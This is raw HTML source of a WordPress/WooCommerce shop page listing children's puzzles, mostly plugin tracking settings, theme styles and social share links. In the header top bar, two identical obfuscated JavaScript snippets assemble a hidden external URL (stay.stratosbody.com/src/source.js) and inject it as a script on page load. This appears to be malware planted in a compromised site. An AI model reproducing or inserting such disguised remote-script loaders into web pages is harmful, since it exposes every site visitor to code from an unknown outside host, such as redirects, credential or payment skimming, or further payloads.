Puzzle","category":"Puzzle","quantity":1,"price":150,"list_position":4,"list_name":"puzzle - Tag"}],"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":7488,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7577":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7577","name":"Subrart Hansel & Gratel \u00c7ocuk Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":5,"list_name":"puzzle - Tag"}],"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":7577,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7545":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7545","name":"Subrart Hayvanlar Alemi Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":6,"list_name":"puzzle - Tag"}],"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":7545,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["841868476441458"],"defoultPixelIds":["841868476441458"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-MYZCJKPMT3"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"isUse4Version":true,"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https://atlassart.com","ajaxUrl":"https://atlassart.com/wp-admin/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","signal_watch_video_enabled":"1","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"edd":{"enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","affiliateEventName":"Lead"}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=8.4.0" id="pys-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js" defer></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://atlassart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlassart.com/wp-json/wp/v2/product_tag/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlassart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>img#wpstats{display:none}</style>
						<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://atlassart.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://atlassart.com/wp-content/uploads/2021/07/cropped-logoicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atlassart.com/wp-content/uploads/2021/07/cropped-logoicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atlassart.com/wp-content/uploads/2021/07/cropped-logoicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://atlassart.com/wp-content/uploads/2021/07/cropped-logoicon-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f9f9f9 ;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(253,19,19);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#83b735;
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
				--btn-shop-box-shadow-active: none;
				--btn-shop-bottom: 0px;
			
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//atlassart.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
	font-display:swap;
}

			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tax-product_tag term-puzzle term-72 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://atlassart.com/product/subrart-deniz-kizi-puzzle&media=https://atlassart.com/wp-content/uploads/2021/07/1-10-scaled.jpg&description=Subrart+Deniz+K%C4%B1z%C4%B1+Puzzle" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fatlassart.com%2Fproduct%2Fsubrart-deniz-kizi-puzzle" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fatlassart.com%2Fproduct%2Fsubrart-deniz-kizi-puzzle" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://atlassart.com/product/subrart-deniz-kizi-puzzle&media=https://atlassart.com/wp-content/uploads/2021/07/1-10-scaled.jpg&description=Subrart+Deniz+K%C4%B1z%C4%B1+Puzzle" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fatlassart.com%2Fproduct%2Fsubrart-deniz-kizi-puzzle" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fatlassart.com%2Fproduct%2Fsubrart-deniz-kizi-puzzle" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://atlassart.com/product/subrart-deniz-kizi-puzzle" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://atlassart.com/" class="wd-logo wd-main-logo" rel="home">
